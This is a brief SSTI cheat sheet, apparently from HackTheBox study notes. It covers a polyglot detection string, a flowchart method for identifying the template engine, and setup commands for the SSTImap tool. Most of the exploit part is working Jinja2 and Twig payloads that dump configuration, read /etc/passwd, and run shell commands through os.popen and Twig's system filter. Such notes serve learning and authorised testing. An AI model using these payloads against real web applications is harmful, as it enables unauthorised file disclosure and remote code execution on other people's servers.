Identifying#
Try this first ${ {<%[%'"}}%\., or urlencoded %24%7B%7B%3C%25%5B%25%27%22%7D%7D%25%5C.. If that returns an error, a 500, you know something’s going on.
HTB guide#

Basically, what this means it: try the first payload: ${7*7}. If it works, follow the green arrow and try the upper payload. If it doesn’t, follow the red arrow and go down. At the the you will identify the template engine used
One thing to note is bottom right you will see 2 green arrow resulting from {{7*'7'}}. In Jinja, the result will be 7777777, while in Twig, the result will be 49.

Hacktricks#
This one’s more complicated, with more engine added, but the goal is the same.
Exploit#
I will just list some. if want more info, head to hacktricks
All in one#
https://github.com/vladko312/SSTImap
git clone https://github.com/vladko312/SSTImap
cd SSTImap
python3 -m venv .venv
source venv/bin/activate
pip install -r ./requirements.txtpython3 ./sstimap.py -hJinja2#
Dump web application’s configuration
{{ config.items() }}Dump all available built-in functions
{{ self.__init__.__globals__.__builtins__ }}LFI, we can’t call the function directly, we need to call it from the __builtins__ dictionary we dumped earlier
{{ self.__init__.__globals__.__builtins__.open("/etc/passwd").read() }}RCE, we can use import, from the __builtins__ dictionary to import os and execute command
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}Twig#
Info disclose about the current template, not much
{{ _self }}LFI. Not possible only using Twig builtin functions. However, the PHP web framework Symfony defines additional Twig filters. We can use file_excerpt to read files
{{ "/etc/passwd"|file_excerpt(1,-1) }}RCE. We use Twig’s builtin filter and PHP’s builtin system()
{{ ['whoami'] | filter('system') }}